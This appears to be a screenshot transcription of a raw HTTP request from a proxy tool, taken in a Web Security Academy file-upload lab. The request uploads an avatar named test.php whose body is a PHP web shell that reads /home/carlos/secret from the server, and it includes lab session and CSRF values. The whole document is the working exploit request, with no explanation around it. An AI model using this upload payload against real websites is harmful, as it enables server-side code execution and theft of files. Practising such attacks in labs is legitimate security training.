 Request
Pretty Raw Hex \n ☰
1 POST /my-account/avatar HTTP/2
2 Host: 0aba008304432ce980f32643006100fc.web-security-academy.net
3 Cookie: session=2CQT5oCH2Ly2FmI1jASLenhnPfN0Oz03
4 Content-Length: 465
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aba008304432ce980f32643006100fc.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXByMEDiEJlgHinV0
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aba008304432ce980f32643006100fc.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryXByMEDiEJlgHinV0
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryXByMEDiEJlgHinV0
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryXByMEDiEJlgHinV0
33 Content-Disposition: form-data; name="csrf"
34
35 TISSx956nkqYlcdaSDxFbwlv3z1T9apl
36 ------WebKitFormBoundaryXByMEDiEJlgHinV0--
37